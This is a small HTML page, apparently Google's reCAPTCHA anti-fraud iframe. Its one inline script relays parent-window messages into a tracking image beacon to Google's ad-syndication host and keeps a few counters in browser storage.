<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w7FkJAuDaUSlVE881m-RDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691287349');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>